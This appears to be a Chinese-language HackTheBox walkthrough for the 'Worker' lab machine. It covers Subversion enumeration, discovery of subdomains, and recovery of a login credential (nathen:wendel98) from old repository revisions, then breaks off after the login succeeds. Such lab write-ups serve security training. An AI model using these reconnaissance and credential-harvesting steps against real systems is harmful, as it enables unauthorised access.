
HackTheBox >_ Worker_203
Worker_203




$ svn list svn://10.10.10.203 dimension.worker.htb/ moved.txt
通过 svn cat 读取文件得到第二个域名

dimension.worker.htb devops.worker.htb
域名加入hosts
dimension.worker.htb

<a href="http://alpha.worker.htb/">Alpha</a><p>This is our first page</p>
<a href="http://cartoon.worker.htb/">Cartoon</a><p>When we're not working we enjoy watching cartoons. Guess who in our team is what cartoon character!</p>
<a href="http://lens.worker.htb/">Lens</a><p>This page is for you 40+:ers. Can you read it?</p>
<a href="http://solid-state.worker.htb/">Solid State</a><p>We save our data in our datacenter on blazing fast solid-state storage.</p>
<a href="http://spectral.worker.htb/">Spectral</a><p>Sounds almost like one of our favourite agents movies, but we also enjoy Hamilton</p>
<a href="http://story.worker.htb/">Story</a><p>Lets make a long story short, end of story</p>
devops.worker.htb
10.10.10.203 devops.worker.htb
10.10.10.203 dimension.worker.htb
10.10.10.203 alpha.worker.htb
10.10.10.203 cartoon.worker.htb
10.10.10.203 lens.worker.htb
10.10.10.203 solid-state.worker.htb
10.10.10.203 spectral.worker.htb
10.10.10.203 story.worker.htb
逐个查看似乎没有多余的线索。 继续枚举svn
使用checkout 命令检查
$ svn checkout svn://10.10.10.203 │
A dimension.worker.htb │
A dimension.worker.htb/LICENSE.txt │
A dimension.worker.htb/README.txt │
A dimension.worker.htb/assets │
A dimension.worker.htb/assets/css │
A dimension.worker.htb/assets/css/fontawesome-all.min.css │
A dimension.worker.htb/assets/css/main.css │
A dimension.worker.htb/assets/css/noscript.css │
A dimension.worker.htb/assets/js
...
A dimension.worker.htb/images │
A dimension.worker.htb/images/bg.jpg │
A dimension.worker.htb/images/overlay.png │
A dimension.worker.htb/images/pic01.jpg │
A dimension.worker.htb/images/pic02.jpg │
A dimension.worker.htb/images/pic03.jpg │
A dimension.worker.htb/index.html │
A moved.txt │
Checked out revision 5.
得到Checked out revision 5
使用 svn diff 命令和 -r 参数指定小于5的任何数字来查看各个版本的更新




得到可能的凭证
nathen:wendel98
尝试在之前的web页面进行登陆
登陆成功


